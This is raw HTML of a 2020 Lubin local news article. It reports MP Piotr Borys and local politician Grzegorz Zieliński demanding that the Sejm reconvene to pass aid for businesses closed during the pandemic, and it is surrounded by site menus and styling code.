        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" class="td-image-wrap " title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej">Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"131","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "463";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "93";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" class="td-image-wrap " title="Jeden telefon, by uratować życie. Policja apeluje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeden telefon, by uratować życie. Policja apeluje" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/425-324878-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" title="Jeden telefon, by uratować życie. Policja apeluje">Jeden telefon, by uratować życie. Policja apeluje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/MCZ-Lubin-konferencja-kardiologiczna-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO">Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "570";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-147614" class="post-147614 post type-post status-publish format-standard has-post-thumbnail hentry category-promowane category-lubin tag-lubin tag-obrady-sejmu tag-pomoc-finansnowa tag-przedsiebirocy tag-restauracje tag-rzad tag-sejm tag-sklepy tag-tarcza-antykryzysowa" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lubinextra.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości ! Promowane" class="entry-crumb" href="https://lubinextra.pl/promowane/">! Promowane</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">3 tygodnie przerwy w obradach Sejmu. Zamknięte branże bez wsparcia</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://lubinextra.pl/lubin/">Lubin</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">3 tygodnie przerwy w obradach Sejmu. Zamknięte branże bez wsparcia</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://lubinextra.pl/author/ab/">Marzena</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-07T18:55:29+01:00" >7 listopada, 2020</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-147614">1739</span></div>                                <div class="td-post-comments"><a href="https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys.jpg" data-caption=""><noscript><img width="696" height="522" class="entry-thumb td-modal-image" src="https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys-696x522.jpg" srcset="https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys-696x522.jpg 696w, https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys-300x225.jpg 300w, https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys-768x576.jpg 768w, https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys-560x420.jpg 560w, https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys-80x60.jpg 80w, https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys-265x198.jpg 265w, https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="piotr borys"/></noscript><img width="696" height="522" class="lazyload entry-thumb td-modal-image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20696%20522%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys-696x522.jpg" data-srcset="https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys-696x522.jpg 696w, https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys-300x225.jpg 300w, https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys-768x576.jpg 768w, https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys-560x420.jpg 560w, https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys-80x60.jpg 80w, https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys-265x198.jpg 265w, https://lubinextra.pl/wp-content/uploads/2020/11/piotr-borys.jpg 800w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="piotr borys"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_23 td_block_template_1">
<style>.tdi_23.td-a-rec{text-align:center}.tdi_23.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div><p>&nbsp;</p>
<p>Poseł na Sejm Piotr Borys z Lubina wzywa do wznowienia obrad Sejmu choćby zdalnie. Trzy tygodnie przerwy w posiedzeniach oznacza wielu przedsiębiorców i ich pracowników z zamkniętych przez rząd branż bez pomocy finansowej. Tylko w Galerii Cuprum Arena w Lubinie w związku z zamknięciem sklepów bez pracy pozostanie ok. 1000 osób.</p>
<p>Jak podkreślał w trakcie piątkowej konferencji prasowej w Lubinie poseł na Sejm RP Piotr Borys, Galeria Cuprum Arena to drugie największe po miedziowej spółce miejsce pod względem zatrudnienia. W związku z zamknięciem sklepów o jakim zdecydował rząd w świetle pandemii, przyszłość blisko 100 osób tylko w samej Galerii staje pod dużym znakiem zapytania. Niestety rząd zawiesił obrady Sejmu na ok. 3 tygodnie, a to oznacza, ze nie zostaną podjęte żadne decyzje, które mogłyby wspomóc przedsiębiorców i ich pracowników w trudnym czasie.</p>
<p><em>&#8211; Posiedzenie Sejmu jest przesuwane tylko dlatego, że PiS nie ma w nim w tej chwili większości. W ten sposób odmawiają pomocy wszystkim pracownikom z zamkniętych branż. Żądamy natychmiastowego zwołania Sejmu i stanięcia twarzą w twarz z tymi, którzy dziś są pozbawieni pracy, środków do życia i pomocy</em> – mówił na konferencji prasowej Piotr Borys.</p>
<p><em>&#8211; W czasie, kiedy rząd powinien zabezpieczać nasz interes, cały aparat rządowy zajmował się wyborami prezydenta Andrzeja Dudy. Później były wakacje. Co robił polski rząd? Szczuł Polaków na społeczność LGBT. Czym rząd zajmuje się teraz nieudolnie ratując swoja koalicję, która jest już w rozpadzie? Rząd walczy z kobietami, a nie zajmuje się naszymi miejscami pracy i naszą przyszłością tak naprawdę. Proszę zwrócić uwagę, ze wszystko jest połączone. Samorządy są w opłakanym stanie jeśli chodzi o budżet , który jest zupełnie załamany i musimy zwiększać zadłużenie. Jak będzie dalej? Nie wiemy. Co ma rząd do zaoferowania/ Nie wiemy. Na razie rząd zajmuje się ideologią i walką z kobietami</em> – dodawał Grzegorz Zieliński, lokalny polityk z Lubina.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://lubinextra.pl/tag/lubin/">Lubin</a></li><li><a href="https://lubinextra.pl/tag/obrady-sejmu/">obrady Sejmu</a></li><li><a href="https://lubinextra.pl/tag/pomoc-finansnowa/">pomoc finansnowa</a></li><li><a href="https://lubinextra.pl/tag/przedsiebirocy/">przedsiębirocy</a></li><li><a href="https://lubinextra.pl/tag/restauracje/">restauracje</a></li><li><a href="https://lubinextra.pl/tag/rzad/">rząd</a></li><li><a href="https://lubinextra.pl/tag/sejm/">sejm</a></li><li><a href="https://lubinextra.pl/tag/sklepy/">sklepy</a></li><li><a href="https://lubinextra.pl/tag/tarcza-antykryzysowa/">tarcza antykryzysowa</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line 